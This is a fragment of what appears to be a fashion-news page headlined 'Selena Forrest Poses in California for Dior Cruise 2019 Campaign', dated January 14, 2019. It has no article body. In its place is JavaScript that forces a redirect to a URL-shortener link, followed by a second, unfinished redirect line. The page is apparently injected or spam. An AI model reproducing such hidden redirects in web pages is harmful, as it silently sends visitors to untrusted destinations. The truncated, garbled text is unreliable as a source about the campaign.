
Selena Forrest Poses in California for Dior Cruise
2019 Campaign
January 14, 2019
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =